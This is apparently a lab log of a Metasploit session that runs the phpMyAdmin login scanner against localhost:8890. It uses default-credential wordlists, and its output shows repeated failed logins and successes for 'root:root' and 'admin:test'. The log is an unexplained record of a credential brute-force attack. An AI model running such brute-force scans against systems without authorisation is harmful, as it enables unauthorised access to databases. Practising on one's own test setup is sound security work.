 msf6 auxiliary(scanner/http/phpmyadmin_login) > set RHOSTS localhost
RHOSTS => localhost
msf6 auxiliary(scanner/http/phpmyadmin_login) > set RPORT 8890
RPORT => 8890
msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[*] Error: 127.0.0.1: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't b
e blank (Metasploit::Framework::LoginScanner::PhpMyAdmin)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/phpmyadmin_login) > set PASS_FILE /usr/share/wordlists/metasploit/http_default_pass.txt
PASS_FILE => /usr/share/wordlists/metasploit/http_default_pass.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > set USER_FILE /usr/share/wordlists/metasploit/http_default_users.txt
USER_FILE => /usr/share/wordlists/metasploit/http_default_users.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[-] 127.0.0.1:8890 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1:8890 - Failed: 'root:password'
[-] 127.0.0.1:8890 - Failed: 'root:manager'
[-] 127.0.0.1:8890 - Failed: 'root:letmein'
[-] 127.0.0.1:8890 - Failed: 'root:cisco'
[-] 127.0.0.1:8890 - Failed: 'root:default'
[+] 127.0.0.1:8890 - Success: 'root:root'
[-] 127.0.0.1:8890 - Failed: 'admin:admin'
[-] 127.0.0.1:8890 - Failed: 'admin:password'
[-] 127.0.0.1:8890 - Failed: 'admin:manager'
[-] 127.0.0.1:8890 - Failed: 'admin:letmein'
[-] 127.0.0.1:8890 - Failed: 'admin:cisco'
[-] 127.0.0.1:8890 - Failed: 'admin:default'
[-] 127.0.0.1:8890 - Failed: 'admin:root'
[-] 127.0.0.1:8890 - Failed: 'admin:apc'
[-] 127.0.0.1:8890 - Failed: 'admin:pass'
[-] 127.0.0.1:8890 - Failed: 'admin:security'
[-] 127.0.0.1:8890 - Failed: 'admin:user'
[-] 127.0.0.1:8890 - Failed: 'admin:system'
[-] 127.0.0.1:8890 - Failed: 'admin:sys'
[-] 127.0.0.1:8890 - Failed: 'admin:none'
[-] 127.0.0.1:8890 - Failed: 'admin:xampp'
[-] 127.0.0.1:8890 - Failed: 'admin:wampp'
[-] 127.0.0.1:8890 - Failed: 'admin:ppmax2011'
[-] 127.0.0.1:8890 - Failed: 'admin:turnkey'
[-] 127.0.0.1:8890 - Failed: 'admin:vagrant'
[+] 127.0.0.1:8890 - Success: 'admin:test'
[-] 127.0.0.1:8890 - Failed: 'manager:admin'
[-] 127.0.0.1:8890 - Failed: 'manager:password'
[-] 127.0.0.1:8890 - Failed: 'manager:manager'